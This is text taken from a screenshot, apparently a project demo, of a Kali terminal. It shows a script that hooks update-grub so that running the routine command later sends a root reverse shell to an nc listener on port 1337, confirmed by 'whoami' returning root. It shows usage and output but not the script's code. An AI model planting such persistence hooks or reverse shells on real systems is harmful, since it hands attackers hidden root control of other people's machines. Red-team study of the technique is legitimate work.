 root@ghost:/home/ghost/update-grub_hook
File Actions Edit View Help
┌──(ghost㉿ghost)-[~/update-grub_hook]
└─$ sudo bash update-grub_hook.sh
usage sudo bash update-grub_hook.sh <ip> <port>
┌──(ghost㉿ghost)-[~/update-grub_hook]
└─$ sudo bash update-grub_hook.sh 127.0.0.1 1337
[+] update-grub hooked
[+] Persistence through update-grub success
┌──(ghost㉿ghost)-[~/update-grub_hook]
└─$ sudo update-grub
Generating grub configuration file ...
Found theme: /boot/grub/themes/kali/theme.txt
Found background image: /usr/share/images/desktop-base/desktop-grub.png
Found linux image: /boot/vmlinuz-5.10.0-kali7-amd64
Found initrd image: /boot/initrd.img-5.10.0-kali7-amd64
done
┌──(ghost㉿ghost)-[~/update-grub_hook]
└─$
Trash
File System
Home
┌──(ghost㉿ghost)-[~]
└─$ nc -lvp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 57334
┌──(root💀ghost)-[/home/ghost/update-grub_hook]
└─# whoami
whoami
root
┌──(root💀ghost)-[/home/ghost/update-grub_hook]
└─#